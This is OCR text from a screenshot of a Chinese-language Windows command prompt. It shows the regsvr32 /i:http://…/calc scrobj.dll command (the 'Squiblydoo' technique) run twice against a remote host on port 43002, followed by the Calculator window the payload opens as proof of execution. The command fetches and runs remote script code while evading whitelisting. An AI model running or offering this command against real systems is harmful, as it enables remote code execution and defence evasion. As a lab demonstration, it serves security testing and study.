 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2029]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\sa>regsvr32.exe /u /n /s /i:http:// .58:43002/calc scrobj.dll
C:\Users\sa>regsvr32.exe /u /n /s /i:http:// .58:43002/calc scrobj.dll
C:\Users\sa>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
=
0 . +